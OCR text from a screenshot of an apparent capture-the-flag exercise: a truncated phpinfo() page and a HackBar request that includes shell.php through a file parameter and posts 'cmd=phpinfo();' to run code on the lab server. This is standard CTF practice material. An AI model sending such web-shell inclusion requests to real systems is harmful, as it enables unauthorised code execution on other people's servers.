 PHP Version 7.0.33
System Linux out 5.15
Build Date Dec 29 2018 0
Configure Command './configure' '--
scan-dir=/usr/
enable-mbstri
libdir=lib/x86_
Server API Apache 2.0 Ha
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/
Loaded Configuration File /usr/local/etc/
Scan this dir for additional .ini files /usr/local/etc/
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012
PHP Extension Build API20151012,N
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://b5b05d7f-1983-487a-acc8-459d6c6d711d.node5.buuoj.cn:81/flflflflag.php?file=shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=phpinfo();